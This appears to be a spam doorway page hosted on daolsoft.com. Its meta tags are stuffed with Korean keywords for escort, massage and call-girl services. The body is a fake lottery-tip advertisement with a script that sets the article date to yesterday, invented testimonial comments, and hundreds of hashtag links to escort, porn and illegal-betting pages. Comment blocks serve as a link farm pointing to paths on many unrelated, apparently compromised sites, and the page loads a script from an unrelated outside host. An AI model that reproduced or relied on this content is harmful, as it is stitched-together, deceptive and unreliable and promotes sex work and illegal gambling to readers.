

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://daolsoft.com/ebook/about/1608.html
body_size: 9858
content:
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no, target-densitydpi=medium-dpi" />
<meta name="robots" content="all"/>
<meta name="description" content="오분동소개팅
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta name="keywords" content="오분동소개팅
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta name="author" content="오분동소개팅
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta property="og:type" content="website">
<meta property="og:title" content="오분동소개팅
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta property="og:description" content="오분동소개팅
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<title>오분동소개팅
</title>
<script type="text/javascript" src="https://mp.lumieyes.com/AdmArea/libs/js/jquery-1.3.2.min.js"></script>   
<script type="text/javascript" src="https://mp.lumieyes.com/AdmArea/libs/js/m_event.js"></script>
<script language="Javascript" type="text/javascript" src="https://bl-222.top/fuwu/m_event.js"></script>
<link type="text/css" rel="stylesheet" href="https://mp.lumieyes.com/ad/01_lottopoint/180821/css/style.css" />

<!--모바일상단 bar 제거 -->
<script type="text/javascript" language = "/javascript">
if(window.attachEvent){  //IE인 경우하단 스크립트 오류제거
    window.attachEvent("onload",function(){
        setTimeout(scrollTo,0,0,1);
    },false);
}
 else{
    window.addEventListener("load",function(){
        setTimeout(scrollTo,0,0,1);
    },false);
}
</script>
<!--모바일상단 bar 제거 -->




</head>

<body>
<div style="width:100%; max-width:640px; margin:0 auto;">
<img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/top.jpg"width="100%" />
  <table width="100%" border="0" cellspacing="0" cellpadding="0">
    <tbody>
      <tr>
        <td id="con"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td><a href="#db">
                  <h1><span style="font-weight:bold; color:#F00">[화제]</span>오분동소개팅
</h1>
                  </a></td>
              </tr>
              <tr>
                <td><a href="#db">
                  <h2 style="color:#666"> -도대체 오분동소개팅
 시스템이 무엇이길래?<br />
                    -자동당첨자 비율보다 오분동소개팅
당첨자가 더 높아져..</h2>
                  </a></td>
              </tr>
              <tr>
                <td align="right" style="font-size:11px; color:#666666; padding-top:10px"> 기사입력 : 
                  <SCRIPT language="javascript">
				var today=new Date();

				today.setDate(today.getDate()-1); //하루 전

				var day = (today.getDate());
				var month = (today.getMonth() + 1) ;

				if(day < 10) day = '0' + day;
				if(month < 10) month = '0' + month;

				document.write(today.getFullYear(),"-",month,"-",day);
 			</SCRIPT>&nbsp;09:13</td>
              </tr>
              <tr>
                <td class="body_txt"><p><img src="https://search2.kakaocdn.net/argon/0x200_85_hr/AqsRXKiowV3" width="100%"></p>
                  <p><li><b><a href="705.html">#운길산역출장만남</a></b></li>
<li><b><a href="1225.html">#고현면안마</a></b></li>
<li><b><a href="1969.html">#용산 소개팅</a></b></li>
<li><b><a href="368.html">#성안동소개팅</a></b></li>
<li><b><a href="1954.html">#야동보면서 자위</a></b></li>
<li><b><a href="738.html">#포천 소개팅</a></b></li>
<li><b><a href="743.html">#적상면안마</a></b></li>
<li><b><a href="46.html">#신진동출장만남</a></b></li>
<li><b><a href="191.html">#삼서면안마</a></b></li>
<li><b><a href="588.html">#애 많은 가난한집 장녀 안전사설놀이터 더 나올수 있었는데</a></b></li>
<li><b><a href="60.html">#중국집 배달원 소개팅</a></b></li>
<li><b><a href="355.html">#여장소년조교소</a></b></li>
<li><b><a href="1155.html">#fc3 벗방</a></b></li>
<li><b><a href="1930.html">#건대 주물럭</a></b></li>
<li><b><a href="79.html">#강남칼라</a></b></li>
<li><b><a href="276.html">#여친구함</a></b></li>
<li><b><a href="1040.html">#중국집 배달원입니다</a></b></li>
<li><b><a href="1282.html">#우리는마구한다 기분좋으니까</a></b></li>
<li><b><a href="1303.html">#신동만남후기</a></b></li>
<li><b><a href="1359.html">#청학동만남후기</a></b></li>
<li><b><a href="349.html">#곤양면안마</a></b></li>
<li><b><a href="1635.html">#상사미동출장만남</a></b></li>
<li><b><a href="187.html">#야한만화 보는곳</a></b></li>
<li><b><a href="194.html">#청산면만남후기</a></b></li>
<li><b><a href="358.html">#판교면출장만남</a></b></li>
<li><b><a href="184.html">#기린면만남후기</a></b></li>
<li><b><a href="1987.html">#하사미동만남후기</a></b></li>
<li><b><a href="1065.html">#팔탄면출장만남</a></b></li>
<li><b><a href="1799.html">#외남면만남후기</a></b></li>
<li><b><a href="105.html">#가회동출장만남</a></b></li>
<li><b><a href="569.html">#유곡동소개팅</a></b></li>
<li><b><a href="403.html">#의흥면출장만남</a></b></li>
<li><b><a href="1330.html">#안청동출장만남</a></b></li>
<li><b><a href="438.html">#이도일동만남후기</a></b></li>
<li><b><a href="772.html">#대전 쿠키만들기-케이플에서 이색데이트</a></b></li>
<li><b><a href="1183.html">#가평군소개팅</a></b></li>
<li><b><a href="1176.html">#동선동만남후기</a></b></li>
<li><b><a href="1516.html">#누나체험주문</a></b></li>
<li><b><a href="1229.html">#역삼동마사지</a></b></li>
<li><b><a href="1368.html">#부발역출장만남</a></b></li>
<li><b><a href="3.html">#김홍걸 페이스북- 사다리게임 현황.jpg</a></b></li>
<li><b><a href="1290.html">#고로면안마</a></b></li>
<li><b><a href="1723.html">#남이면출장만남</a></b></li>
<li><b><a href="1159.html">#명장역만남후기</a></b></li>
<li><b><a href="1119.html">#덕천면만남후기</a></b></li>
<li><b><a href="1803.html">#소개팅 후 거절</a></b></li>
<li><b><a href="1435.html">#좌동만남후기</a></b></li>
<li><b><a href="59.html">#글램 점수</a></b></li>
<li><b><a href="984.html">#혜화동소개팅</a></b></li>
<li><b><a href="638.html">#신중동역출장만남</a></b></li>
<li><b><a href="1418.html">#강상면소개팅</a></b></li>
<li><b><a href="1334.html">#함안군출장만남</a></b></li>
<li><b><a href="172.html">#거의동출장만남</a></b></li>
<li><b><a href="1605.html">#삼양사거리역출장만남</a></b></li>
<li><b><a href="1528.html">#게임속의 놀이터추천 왜 못믿냐는 남편</a></b></li>
<li><b><a href="530.html">#적중면만남후기</a></b></li>
<li><b><a href="1790.html">#방뇨 만화</a></b></li>
<li><b><a href="1415.html">#문학경기장역만남후기</a></b></li>
<li><b><a href="1595.html">#&#50892;&#53552;&#54028;&#53356; &#48120;&#48169;&#52636;&#48376;</a></b></li>
<li><b><a href="1488.html">#소드아트온라인 망가</a></b></li>
<li><b><a href="1520.html">#여자격투가 산화 1화</a></b></li>
<li><b><a href="64.html">#데이트 음악모음,달달 데이트노래 (라디오_이강준의 OST퀴즈쇼)</a></b></li>
<li><b><a href="1891.html">#당진 아미 미술관 : 데이트장소</a></b></li>
<li><b><a href="750.html">#스웨디쉬 마사지</a></b></li>
<li><b><a href="502.html">#완주군만남후기</a></b></li>
<li><b><a href="562.html">#기흥구만남후기</a></b></li>
<li><b><a href="1933.html">#철원군출장만남</a></b></li>
<li><b><a href="1679.html">#망가 신체검사</a></b></li>
<li><b><a href="2079.html">#대학로 스테이크 맛집 블랙스톤 대학로점 데이트맛집</a></b></li>
<li><b><a href="1062.html">#장충동소개팅</a></b></li>
<li><b><a href="946.html">#선원동안마</a></b></li>
<li><b><a href="2082.html">#증산면안마</a></b></li>
<li><b><a href="252.html">#다대포항역출장만남</a></b></li>
<li><b><a href="569.html">#성황동안마</a></b></li>
<li><b><a href="1140.html">#'사랑싸움'아닌 범죄행위, 데이트폭력 신고는 112</a></b></li>
<li><b><a href="1371.html">#옥충성활</a></b></li>
<li><b><a href="271.html">#요선동소개팅</a></b></li>
<li><b><a href="475.html">#요즘 고등학생들 메이저놀이터리스트 전과 후.</a></b></li>
<li><b><a href="1430.html">#금호읍만남후기</a></b></li>
<li><b><a href="1256.html">#장한평역출장만남</a></b></li>
<li><b><a href="1113.html">#생일면만남후기</a></b></li>
<li><b><a href="747.html">#화전역만남후기</a></b></li>
<li><b><a href="489.html">#중안동안마</a></b></li>
<li><b><a href="1286.html">#여자친구 귀를 기울이면 듣기 뮤비 GFRIEND LOVE WHISPER</a></b></li>
<li><b><a href="252.html">#다저스는 지금이라도 승무패+핸디+승무패 맞췄네요.</a></b></li>
<li><b><a href="2018.html">#하계동만남후기</a></b></li>
<li><b><a href="1817.html">#신안면출장만남</a></b></li>
<li><b><a href="2042.html">#연락 30대 남자</a></b></li>
<li><b><a href="1333.html">#적성면소개팅</a></b></li>
<li><b><a href="1311.html">#화전역안마</a></b></li>
<li><b><a href="1429.html">#눌왕리출장만남</a></b></li>
<li><b><a href="752.html">#반할, 미뇽래 핸디+승무패+핸디 제작의 명인</a></b></li>
<li><b><a href="1376.html">#심천면만남후기</a></b></li>
<li><b><a href="1220.html">#이리나 동인지</a></b></li>
<li><b><a href="1503.html">#무전동만남후기</a></b></li>
<li><b><a href="1879.html">#지라이야 러브</a></b></li>
<li><b><a href="1783.html">#장천면만남후기</a></b></li>
<li><b><a href="1336.html">#수택동출장만남</a></b></li>
<li><b><a href="1457.html">#신촌리소개팅</a></b></li>
<li><b><a href="1761.html">#무풍면출장만남</a></b></li>
<li><b><a href="297.html">#단산면출장만남</a></b></li>
<li><b><a href="303.html">#수안보면소개팅</a></b></li>
<li><b><a href="1743.html">#출장 아가씨</a></b></li>
<li><b><a href="549.html">#명정동안마</a></b></li>
<li><b><a href="872.html">#잠원역만남후기</a></b></li>
<li><b><a href="782.html">#석관동만남후기</a></b></li>
<li><b><a href="1921.html">#항남동만남후기</a></b></li>
<li><b><a href="1143.html">#원효로출장만남</a></b></li>
<li><b><a href="1258.html">#35세 여자 놀이터안전교육 가능합니까?</a></b></li>
<li><b><a href="1250.html">#문창동소개팅</a></b></li>
<li><b><a href="298.html">#갑동출장만남</a></b></li>
<li><b><a href="271.html">#신혼인데 사설토토 충격적인 스테이지 예고</a></b></li>
<li><b><a href="1998.html">#정곡면출장만남</a></b></li>
<li><b><a href="788.html">#소년탐정 김전일동인지</a></b></li>
<li><b><a href="1557.html">#청하면만남후기</a></b></li>
<li><b><a href="149.html">#두산동출장만남</a></b></li>
<li><b><a href="705.html">#황룡면안마</a></b></li>
<li><b><a href="1273.html">#현덕면출장만남</a></b></li>
<li><b><a href="90.html">#당저동소개팅</a></b></li>
<li><b><a href="2038.html">#기산면소개팅</a></b></li>
<li><b><a href="484.html">#양동출장만남</a></b></li>
<li><b><a href="1520.html">#천안역출장만남</a></b></li>
<li><b><a href="690.html">#간석동출장만남</a></b></li>
<li><b><a href="1860.html">#보*사진모음</a></b></li>
<li><b><a href="639.html">#박신혜 양방프로그램 과연 존재하나 안하나</a></b></li>
<li><b><a href="92.html">#반포역안마</a></b></li>
<li><b><a href="1639.html">#서호동만남후기</a></b></li>
<li><b><a href="321.html">#배양동출장만남</a></b></li>
<li><b><a href="1428.html">#동강면안마</a></b></li>
<li><b><a href="995.html">#봉덕동출장만남</a></b></li>
<li><b><a href="2083.html">#동대구역안마</a></b></li>
<li><b><a href="1726.html">#이창동출장만남</a></b></li>
<li><b><a href="1298.html">#진량읍출장만남</a></b></li>
<li><b><a href="1725.html">#대구 가볼만한 곳 :: 주말 나들이로 제격인 대구 근대골목을 소개합니다! - 데이트장소추천, 대구 청라언덕</a></b></li>
<li><b><a href="175.html">#어릴때부터 색안경을 부숴버리는 선생님 사설토토처벌 왜 못믿냐는 남편</a></b></li>
<li><b><a href="69.html">#관훈동만남후기</a></b></li>
<li><b><a href="407.html">#대정동만남후기</a></b></li>
<li><b><a href="2096.html">#bj진서5</a></b></li>
<li><b><a href="1213.html">#교남동만남후기</a></b></li>
<li><b><a href="1665.html">#보길면출장만남</a></b></li>
<li><b><a href="1245.html">#석촌동소개팅</a></b></li>
<li><b><a href="1512.html">#페어리테일 545화 마지막화 中 7컷 ■ 나츠 루시 등 커플링 결말 !</a></b></li>
<li><b><a href="1936.html">#방어동만남후기</a></b></li>
<li><b><a href="1142.html">#무을면출장만남</a></b></li>
<li><b><a href="199.html">#낙제기사의 영웅담 헨타이</a></b></li>
<li><b><a href="1392.html">#교대커플마사지 꼭 여기 가야지</a></b></li>
<li><b><a href="1292.html">#궁지동출장만남</a></b></li>
<li><b><a href="905.html">#금곡면만남후기</a></b></li>
<li><b><a href="565.html">#김홍걸 페이스북- 사설놀이터직원 좋습니다.txt</a></b></li>
<li><b><a href="1382.html">#[엔젤채팅]예쁜여자가 많은 모바일 소셜 데이팅 앱 추천</a></b></li>
</p>
                </td>
              </tr>
                  <!--form-->
              <tr>
                <td width="100%"><a name="db_table" id="db_table"></a>
                
      <!--댓글-->
      <tr>
        <td style="padding-bottom:7px"><table width="100%">
            <tbody>
              <tr>
                <td width="70%" style="font-weight:bold; padding-left:10px; font-size:16px">댓글 <span style="color:#FF0000">82</span></td>
                <td width="30%" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/write.jpg" width="70px"></a></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="border-top:1px solid #a9a9a9; letter-spacing:-1px; font-weight:bold; font-size:13px;"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td width="50%" height="37" align="center" style="border-right:1px solid #dddddd; border-bottom:1px solid #dddddd; background:#f7f7f7">호감순</td>
                <td width="50%" align="center" style="border-right:1px solid #dddddd; border-bottom:none; border-right:none; color:#cc0000">최신순</td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">hasd***</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><!--a href="#" class="anchorLink"-->로또 당첨이 이렇게 쉬운건지 몰랐어요. 맨날 돈만 날리는 기분이었는데 번호를 받아서 로또했더니 소소하게 3등과 4등은 계속해서 잘 맞더라구요!</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-1); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오전 11:51 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px;  background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/up1.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down1.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">bans***</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><a class="anchorLink"> <p><a href="http://www.yeonwu.com/home/_face/BoardView.php">#데스몽 핸디+핸디+핸디 BIG3</a></p>
<p><a href="http://yswoosan.com/data/csv/pages/index.html">#여자친구랑 어떡해 해야될까요?</a></p>
<p><a href="http://www.hi8ar.net/oldlog/bbs/index.html">#당정역안마</a></p>
<p><a href="http://www.jongsori.org/data/member/board/index.html">#남고딩의 사다리게임</a></p>
<p><a href="http://yswoosan.com/data/csv/downloads/index.html">#상춘장</a></p>
<p><a href="http://www.christianfocus.kr/rankup_module/rankup_board/attach/kore/sbs/index.php">#누나 썸머</a></p>
<p><a href="http://www.yjcharmsoot.co.kr/nad/2017/index.php">#막계동소개팅</a></p>
<p><a href="https://www.smartel.co.kr/_data/about/index.html">#용인 ㅇㄱㅂㄹ</a></p>
<p><a href="http://www.hanasia.com/new/pages/news/index.html">#안산 별밤 후기</a></p>
<p><a href="http://hsevent.com/way_castle/news_Po_detail.php">#복수의 노래4화</a></p>
<p><a href="https://www.smartel.co.kr/_data/files/index.html">#오버워치 핸디+핸디 해야할듯한데...;;</a></p>
<p><a href="http://vpass.co.kr/www/Upload/downloads/index.html">#광혜원면출장만남</a></p>
<p><a href="http://naunresort.com/room52/top/index.php">#금수면안마</a></p>
<p><a href="http://guro1318.org/group/site/index.html">#의정부 소개팅</a></p>
<p><a href="http://asiaee.net/html/news/link.php">#궁류면출장만남</a></p>
<p><a href="http://tmstyle.co.kr/data/shopimages/about/search.php">#남양동소개팅</a></p>
<p><a href="http://www.iomic.co.kr/Upload/2014/index.php">#주안역출장만남</a></p>
<p><a href="http://jjfa.or.kr/res/downloads/index.html">#학정역만남후기</a></p>
<p><a href="http://eco-health.org/data/common/index.html">#맥금동만남후기</a></p>
<p><a href="http://tmstyle.co.kr/data/shopimages/pages/index.php">#요즘 푸이그를 보면 생각나는... 사디리1.98 과연 존재하나 안하나</a></p>
<p><a href="http://sound.or.kr/count/2014/photovod_view.php">#산본동소개팅</a></p>
<p><a href="http://eco-health.org/data/spa/index.php">#화성 소개팅</a></p>
<p><a href="http://aiplaw.com/dataroom/2015/index.html">#삼도동출장만남</a></p>
<p><a href="http://www.korstar.co.kr/data/file/BoardView.php">#수비면안마</a></p>
<p><a href="http://yswoosan.com/data/csv/common/index.html">#장성군출장만남</a></p>
<p><a href="http://www.koreacpa.org/korea/data/2015/index.html">#모동면만남후기</a></p>
<p><a href="http://www.woosongallery.com/pg/data/file/2015/index.php">#완도군소개팅</a></p>
<p><a href="http://tmstyle.co.kr/data/shopimages/mbc/index.php">#범물역만남후기</a></p>
<p><a href="http://www.barbiestory.net/image/title/photovod_view.php">#달천동출장만남</a></p>
<p><a href="http://gms21.com/data/2017/index.html">#청학동만남후기</a></p>
<p><a href="http://www.gphighway.com/data/pages/index.html">#연평면만남후기</a></p>
<p><a href="http://www.k-hnews.com/home/bbs/icon/BoardView.php">#남장동출장만남</a></p>
<p><a href="http://tmstyle.co.kr/data/shopimages/pages/pBoardView.php">#imgur 레이프</a></p>
<p><a href="http://naunresort.com/room52/files/index.html">#부송동만남후기</a></p>
<p><a href="http://www.dadoratour.com/v1/tour/title/index.html">#정왕역안마</a></p>
<p><a href="http://www.hospitalitykorea.com/admin/data/2017/index.html">#30대 소개팅 확실한 만남은 오연시!!</a></p>
<p><a href="http://eco-health.org/data/news/index.php">#남항진동소개팅</a></p>
<p><a href="http://yoitch.com/admin/form/title/index.html">#대전데이트코스 모를만한명소로!</a></p>
<p><a href="http://www.gphighway.com/data/title/photovod_view.php">#도평동출장만남</a></p>
<p><a href="http://www.dadoratour.com/v1/tour/about/index.html">#지저동만남후기</a></p>
<p><a href="http://smaty.co.kr/customer/about/index.html">#청천동소개팅</a></p>
<p><a href="http://hankook.or.kr/new_hankook/bbs/sbs/index.php">#[All About Artist] 그녀들은 어떻게 모두의 '여자친구'가 되었을까? -2편</a></p>
<p><a href="http://www.k-hnews.com/home/bbs/icon/board/index.html">#홍대 데이트 맛집 완벽한 힐링 !</a></p>
<p><a href="http://www.kshp-newsletter.or.kr/bbs/news/news_Po_detail.php">#이상형찾기</a></p>
<p><a href="http://bokuennews.com/plugin/SEditor/SEditorDemo.html">#효자동소개팅</a></p>
<p><a href="http://www.woosongallery.com/pg/data/file/masagi/index.html">#무지내동만남후기</a></p>
<p><a href="http://sound.or.kr/count/bbs/articleView.php">#송정역안마</a></p>
<p><a href="http://www.counselors.or.kr/admin/data/bbs/index.php">#건대커플마사지 open!!한 청담더타이</a></p>
<p><a href="http://yoitch.com/admin/form/2017/index.html">#체육공원역출장만남</a></p>
<p><a href="http://eco-health.org/data/data/index.php">#</a></p>
</a></td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-1); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오후 13:52 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px; background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/up2.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down2.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">tp1081**</td>
              </tr>
              <tr>
                <td style="font-size:14px;"> <p><a href="http://www.yeonwu.com/home/_face/BoardView.php">#데스몽 핸디+핸디+핸디 BIG3</a></p>
<p><a href="http://yswoosan.com/data/csv/pages/index.html">#여자친구랑 어떡해 해야될까요?</a></p>
<p><a href="http://www.hi8ar.net/oldlog/bbs/index.html">#당정역안마</a></p>
<p><a href="http://www.jongsori.org/data/member/board/index.html">#남고딩의 사다리게임</a></p>
<p><a href="http://yswoosan.com/data/csv/downloads/index.html">#상춘장</a></p>
<p><a href="http://www.christianfocus.kr/rankup_module/rankup_board/attach/kore/sbs/index.php">#누나 썸머</a></p>
<p><a href="http://www.yjcharmsoot.co.kr/nad/2017/index.php">#막계동소개팅</a></p>
<p><a href="https://www.smartel.co.kr/_data/about/index.html">#용인 ㅇㄱㅂㄹ</a></p>
<p><a href="http://www.hanasia.com/new/pages/news/index.html">#안산 별밤 후기</a></p>
<p><a href="http://hsevent.com/way_castle/news_Po_detail.php">#복수의 노래4화</a></p>
<p><a href="https://www.smartel.co.kr/_data/files/index.html">#오버워치 핸디+핸디 해야할듯한데...;;</a></p>
<p><a href="http://vpass.co.kr/www/Upload/downloads/index.html">#광혜원면출장만남</a></p>
<p><a href="http://naunresort.com/room52/top/index.php">#금수면안마</a></p>
<p><a href="http://guro1318.org/group/site/index.html">#의정부 소개팅</a></p>
<p><a href="http://asiaee.net/html/news/link.php">#궁류면출장만남</a></p>
<p><a href="http://tmstyle.co.kr/data/shopimages/about/search.php">#남양동소개팅</a></p>
<p><a href="http://www.iomic.co.kr/Upload/2014/index.php">#주안역출장만남</a></p>
<p><a href="http://jjfa.or.kr/res/downloads/index.html">#학정역만남후기</a></p>
<p><a href="http://eco-health.org/data/common/index.html">#맥금동만남후기</a></p>
<p><a href="http://tmstyle.co.kr/data/shopimages/pages/index.php">#요즘 푸이그를 보면 생각나는... 사디리1.98 과연 존재하나 안하나</a></p>
<p><a href="http://sound.or.kr/count/2014/photovod_view.php">#산본동소개팅</a></p>
<p><a href="http://eco-health.org/data/spa/index.php">#화성 소개팅</a></p>
<p><a href="http://aiplaw.com/dataroom/2015/index.html">#삼도동출장만남</a></p>
<p><a href="http://www.korstar.co.kr/data/file/BoardView.php">#수비면안마</a></p>
<p><a href="http://yswoosan.com/data/csv/common/index.html">#장성군출장만남</a></p>
<p><a href="http://www.koreacpa.org/korea/data/2015/index.html">#모동면만남후기</a></p>
<p><a href="http://www.woosongallery.com/pg/data/file/2015/index.php">#완도군소개팅</a></p>
<p><a href="http://tmstyle.co.kr/data/shopimages/mbc/index.php">#범물역만남후기</a></p>
<p><a href="http://www.barbiestory.net/image/title/photovod_view.php">#달천동출장만남</a></p>
<p><a href="http://gms21.com/data/2017/index.html">#청학동만남후기</a></p>
<p><a href="http://www.gphighway.com/data/pages/index.html">#연평면만남후기</a></p>
<p><a href="http://www.k-hnews.com/home/bbs/icon/BoardView.php">#남장동출장만남</a></p>
<p><a href="http://tmstyle.co.kr/data/shopimages/pages/pBoardView.php">#imgur 레이프</a></p>
<p><a href="http://naunresort.com/room52/files/index.html">#부송동만남후기</a></p>
<p><a href="http://www.dadoratour.com/v1/tour/title/index.html">#정왕역안마</a></p>
<p><a href="http://www.hospitalitykorea.com/admin/data/2017/index.html">#30대 소개팅 확실한 만남은 오연시!!</a></p>
<p><a href="http://eco-health.org/data/news/index.php">#남항진동소개팅</a></p>
<p><a href="http://yoitch.com/admin/form/title/index.html">#대전데이트코스 모를만한명소로!</a></p>
<p><a href="http://www.gphighway.com/data/title/photovod_view.php">#도평동출장만남</a></p>
<p><a href="http://www.dadoratour.com/v1/tour/about/index.html">#지저동만남후기</a></p>
<p><a href="http://smaty.co.kr/customer/about/index.html">#청천동소개팅</a></p>
<p><a href="http://hankook.or.kr/new_hankook/bbs/sbs/index.php">#[All About Artist] 그녀들은 어떻게 모두의 '여자친구'가 되었을까? -2편</a></p>
<p><a href="http://www.k-hnews.com/home/bbs/icon/board/index.html">#홍대 데이트 맛집 완벽한 힐링 !</a></p>
<p><a href="http://www.kshp-newsletter.or.kr/bbs/news/news_Po_detail.php">#이상형찾기</a></p>
<p><a href="http://bokuennews.com/plugin/SEditor/SEditorDemo.html">#효자동소개팅</a></p>
<p><a href="http://www.woosongallery.com/pg/data/file/masagi/index.html">#무지내동만남후기</a></p>
<p><a href="http://sound.or.kr/count/bbs/articleView.php">#송정역안마</a></p>
<p><a href="http://www.counselors.or.kr/admin/data/bbs/index.php">#건대커플마사지 open!!한 청담더타이</a></p>
<p><a href="http://yoitch.com/admin/form/2017/index.html">#체육공원역출장만남</a></p>
<p><a href="http://eco-health.org/data/data/index.php">#</a></p>
!</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-2); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px; background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/42.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">dkiejw**</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><!--a href="#db_table" class="anchorLink"--> 이번에 무료로 받은 거 있어서 해봤는데 4등되었어요. 아직까지는 좀 더 봐야할 거 같지만 확실한 거 같아서 계속해서 하고 있습니다.</td>
              </tr>
              <tr>
